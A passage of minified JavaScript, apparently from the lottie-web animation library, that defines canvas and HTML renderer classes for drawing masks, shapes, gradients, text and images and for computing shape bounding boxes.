t;for(t=this.layers.length-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);var o,h=s._length;for(o=1;o<h;o++)i=a.applyToTriplePoints(s.o[o-1],s.i[o],s.v[o]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[o-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};if("fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(i.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty){if(i.lc=this.lcEnum[t.lc]||"round",i.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(i.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(i.wi=s.w.v),t.d){var a=new DashProperty(this,t.d,"canvas",this);s.d=a,s.d.k||(i.da=s.d.dashArray,i.do=s.d.dashoffset[0])}}else i.r=2===t.r?"evenodd":"nonzero";return this.stylesList.push(i),s.style=i,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){var e=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(e),this.addShapeToModifiers(e),e},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){var e,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){var r,n,o,h,l,p,d=t.length-1,c=[],u=[],m=[].concat(a);for(r=d;0<=r;r-=1){if((h=this.searchProcessedElement(t[r]))?e[r]=i[h-1]:t[r]._shouldRender=s,"fl"==t[r].ty||"st"==t[r].ty||"gf"==t[r].ty||"gs"==t[r].ty)h?e[r].style.closed=!1:e[r]=this.createStyleElement(t[r],m),c.push(e[r].style);else if("gr"==t[r].ty){if(h)for(o=e[r].it.length,n=0;n<o;n+=1)e[r].prevViewData[n]=e[r].it[n];else e[r]=this.createGroupElement(t[r]);this.searchShapes(t[r].it,e[r].it,e[r].prevViewData,s,m)}else"tr"==t[r].ty?(h||(p=this.createTransformElement(t[r]),e[r]=p),m.push(e[r]),this.addTransformToStyleList(e[r])):"sh"==t[r].ty||"rc"==t[r].ty||"el"==t[r].ty||"sr"==t[r].ty?h||(e[r]=this.createShapeElement(t[r])):"tm"==t[r].ty||"rd"==t[r].ty?(h?(l=e[r]).closed=!1:((l=ShapeModifiers.getModifier(t[r].ty)).init(this,t[r]),e[r]=l,this.shapeModifiers.push(l)),u.push(l)):"rp"==t[r].ty&&(h?(l=e[r]).closed=!0:(l=ShapeModifiers.getModifier(t[r].ty),(e[r]=l).init(this,t,r,e),this.shapeModifiers.push(l),s=!1),u.push(l));this.addProcessedElement(t[r],r+1)}for(this.removeTransformFromStyleList(),this.closeStyles(c),d=u.length,r=0;r<d;r+=1)u[r].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var t,e,i,s,a,r,n,o,h,l=this.stylesList.length,p=this.globalData.renderer,d=this.globalData.canvasContext;for(t=0;t<l;t+=1)if(("st"!==(o=(h=this.stylesList[t]).type)&&"gs"!==o||0!==h.wi)&&h.data._shouldRender&&0!==h.coOp&&0!==this.globalData.currentGlobalAlpha){for(p.save(),r=h.elements,"st"===o||"gs"===o?(d.strokeStyle="st"===o?h.co:h.grd,d.lineWidth=h.wi,d.lineCap=h.lc,d.lineJoin=h.lj,d.miterLimit=h.ml||0):d.fillStyle="fl"===o?h.co:h.grd,p.ctxOpacity(h.coOp),"st"!==o&&"gs"!==o&&d.beginPath(),p.ctxTransform(h.preTransforms.finalTransform.props),i=r.length,e=0;e<i;e+=1){for("st"!==o&&"gs"!==o||(d.beginPath(),h.da&&(d.setLineDash(h.da),d.lineDashOffset=h.do)),a=(n=r[e].trNodes).length,s=0;s<a;s+=1)"m"==n[s].t?d.moveTo(n[s].p[0],n[s].p[1]):"c"==n[s].t?d.bezierCurveTo(n[s].pts[0],n[s].pts[1],n[s].pts[2],n[s].pts[3],n[s].pts[4],n[s].pts[5]):d.closePath();"st"!==o&&"gs"!==o||(d.stroke(),h.da&&d.setLineDash(this.dashResetter))}"st"!==o&&"gs"!==o&&d.fill(h.r),p.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){var a,r;for(r=t,a=e.length-1;0<=a;a-=1)"tr"==e[a].ty?(r=i[a].transform,this.renderShapeTransform(t,r)):"sh"==e[a].ty||"el"==e[a].ty||"rc"==e[a].ty||"sr"==e[a].ty?this.renderPath(e[a],i[a]):"fl"==e[a].ty?this.renderFill(e[a],i[a],r):"st"==e[a].ty?this.renderStroke(e[a],i[a],r):"gf"==e[a].ty||"gs"==e[a].ty?this.renderGradientFill(e[a],i[a],r):"gr"==e[a].ty?this.renderShape(r,e[a].it,i[a].it):e[a].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){var i,s,a,r=t.trNodes,n=e.paths,o=n._length;r.length=0;var h=t.transforms.finalTransform;for(a=0;a<o;a+=1){var l=n.shapes[a];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}t.trNodes=r}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender){var i,s=e.styledShapes.length;for(i=0;i<s;i+=1)this.renderStyledShape(e.styledShapes[i],e.sh)}},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){var a=this.globalData.canvasContext,r=e.s.v,n=e.e.v;if(1===t.t)c=a.createLinearGradient(r[0],r[1],n[0],n[1]);else var o=Math.sqrt(Math.pow(r[0]-n[0],2)+Math.pow(r[1]-n[1],2)),h=Math.atan2(n[1]-r[1],n[0]-r[0]),l=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),p=Math.cos(h+e.a.v)*l+r[0],d=Math.sin(h+e.a.v)*l+r[1],c=a.createRadialGradient(p,d,0,r[0],r[1],o);var u,m=t.g.p,f=e.g.c,g=1;for(u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(g=e.g.o[2*u+1]),c.addColorStop(f[4*u]/100,"rgba("+f[4*u+1]+","+f[4*u+2]+","+f[4*u+3]+","+g+")");s.grd=c}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=!1;t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e;var i=!1;t.sc&&(i=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);var s,a,r=this.globalData.fontManager.getFontByName(t.f),n=t.l,o=this.mHelper;this.stroke=i,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,a=t.finalText.length;var h,l,p,d,c,u,m,f,g,y,v=this.data.singleShape,_=t.tr/1e3*t.finalSize,S=0,b=0,T=!0,x=0;for(s=0;s<a;s+=1){for(l=(h=this.globalData.fontManager.getCharData(t.finalText[s],r.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&h.data||{},o.reset(),v&&n[s].n&&(S=-_,b+=t.yOffset,b+=T?1:0,T=!1),m=(c=l.shapes?l.shapes[0].it:[]).length,o.scale(t.finalSize/100,t.finalSize/100),v&&this.applyTextPropertiesToMatrix(t,o,n[s].line,S,b),g=createSizedArray(m),u=0;u<m;u+=1){for(d=c[u].ks.k.i.length,f=c[u].ks.k,y=[],p=1;p<d;p+=1)1==p&&y.push(o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[p][0],f.i[p][1],0),o.applyToY(f.i[p][0],f.i[p][1],0),o.applyToX(f.v[p][0],f.v[p][1],0),o.applyToY(f.v[p][0],f.v[p][1],0));y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[0][0],f.i[0][1],0),o.applyToY(f.i[0][0],f.i[0][1],0),o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),g[u]=y}v&&(S+=n[s].l,S+=_),this.textSpans[x]?this.textSpans[x].elem=g:this.textSpans[x]={elem:g},x+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a,r,n=this.canvasContext;this.finalTransform.mat.props,n.font=this.values.fValue,n.lineCap="butt",n.lineJoin="miter",n.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;e=l.length;var p,d,c=null,u=null,m=null;for(t=0;t<e;t+=1)if(!l[t].n){if((o=h[t])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(o.p),this.globalData.renderer.ctxOpacity(o.o)),this.fill){for(o&&o.fc?c!==o.fc&&(c=o.fc,n.fillStyle=o.fc):c!==this.values.fill&&(c=this.values.fill,n.fillStyle=this.values.fill),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(o&&o.sw?m!==o.sw&&(m=o.sw,n.lineWidth=o.sw):m!==this.values.sWidth&&(m=this.values.sWidth,n.lineWidth=this.values.sWidth),o&&o.sc?u!==o.sc&&(u=o.sc,n.strokeStyle=o.sc):u!==this.values.stroke&&(u=this.values.stroke,n.strokeStyle=this.values.stroke),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}o&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),t=this.svgElement;else{t=createNS("svg");var e=this.comp.data?this.comp.data:this.globalData.compSize;t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e=t[i].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);var r=this.shapeBoundingBox;a.x=bm_min(r.left,a.x),a.xMax=bm_max(r.right,a.xMax),a.y=bm_min(r.top,a.y),a.yMax=bm_max(r.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l,p,d=[[t[0],s[0]],[t[1],s[1]]],c=0;c<2;++c)if(r=6*t[c]-12*e[c]+6*i[c],a=-3*t[c]+9*e[c]-9*i[c]+3*s[c],n=3*e[c]-3*t[c],r|=0,n|=0,0!=(a|=0))(h=r*r-4*n*a)<0||(0<(l=(-r+bm_sqrt(h))/(2*a))&&l<1&&d[c].push(this.calculateF(l,t,e,i,s,c)),0<(p=(-r-bm_sqrt(h))/(2*a))&&p<1&&d[c].push(this.calculateF(p,t,e,i,s,c)));else{if(0===r)continue;0<(o=-n/r)&&o<1&&d[c].push(this.calculateF(o,t,e,i,s,c))}this.shapeBoundingBox.left=bm_min.apply(null,d[0]),this.shapeBoundingBox.top=bm_min.apply(null,d[1]),this.shapeBoundingBox.right=bm_max.apply(null,d[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,d[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]&&t[i].sh?this.calculateShapeBoundingBox(t[i],e):t[i]&&t[i].it&&this.calculateBoundingBox(t[i].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var t=this.tempBoundingBox,e=999999;if(t.x=e,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,this.currentBoxContains(t))return;var i=!1;this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),i=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),i=!0),(i||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var t=createNS("g");this.maskedElement.appendChild(t),this.innerElem=t}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=this.innerElem.style;e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);if(!this.globalData.fontManager.chars)if(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{e.fontFamily=a.fFamily;var r=t.fWeight,n=t.fStyle;e.fontStyle=n,e.fontWeight=r}var o,h,l,p=t.l;s=p.length;var d,c=this.mHelper,u="",m=0;for(i=0;i<s;i+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?o=this.textPaths[m]:((o=createNS("path")).setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?l=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(l=createNS("svg")).appendChild(o),styleDiv(h)))):this.isMasked?o=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],o=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(o=createTag("span")),h.appendChild(o)),this.globalData.fontManager.chars){var f,g=this.globalData.fontManager.getCharData(t.finalText[i],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily);if(f=g?g.data:null,c.reset(),f&&f.shapes&&(d=f.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),u=this.createPathShape(c,d),o.setAttribute("d",u)),this.isMasked)this.innerElem.appendChild(o);else{if(this.innerElem.appendChild(h),f&&f.shapes){document.body.appendChild(l);var y=l.getBBox();l.setAttribute("width",y.width+2),l.setAttribute("height",y.height+2),l.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2)),l.style.transform=l.style.webkitTransform="translate("+(y.x-1)+"px,"+(y.y-1)+"px)",p[i].yOffset=y.y-1}else l.setAttribute("width",1),l.setAttribute("height",1);h.appendChild(l)}}else o.textContent=p[i].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(o):(this.innerElem.appendChild(h),o.style.transform=o.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)");this.isMasked?this.textSpans[m]=o:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=o,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var t,e,i,s,a,r=0,n=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(e=o.length,t=0;t<e;t+=1)o[t].n?r+=1:(s=this.textSpans[t],a=this.textPaths[t],i=n[r],r+=1,i._mdf.m&&(this.isMasked?s.setAttribute("transform",i.m):s.style.transform=s.style.webkitTransform=i.m),s.style.opacity=i.o,i.sw&&i._mdf.sw&&a.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&a.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(a.setAttribute("fill",i.fc),a.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var h=this.innerElem.getBBox();this.currentBBox.w!==h.width&&(this.currentBBox.w=h.width,this.svgElement.setAttribute("width",h.width)),this.currentBBox.h!==h.height&&(this.currentBBox.h=h.height,this.svgElement.setAttribute("height",h.height)),this.currentBBox.w===h.width+2&&this.currentBBox.h===h.height+2&&this.currentBBox.x===h.x-1&&this.currentBBox.y===h.y-1||(this.currentBBox.w=h.width+2,this.currentBBox.h=h.height+2,this.currentBBox.x=h.x-1,this.currentBBox.y=h.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var t,e,i=this.comp.threeDElements.length;for(t=0;t<i;t+=1)"3d"===(e=this.comp.threeDElements[t]).type&&(e.perspectiveElem.style.perspective=e.perspectiveElem.style.webkitPerspective=this.pe.v+"px",e.container.style.transformOrigin=e.container.style.mozTransformOrigin=e.container.style.webkitTransformOrigin="0px 0px 0px",e.perspectiveElem.style.transform=e.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var 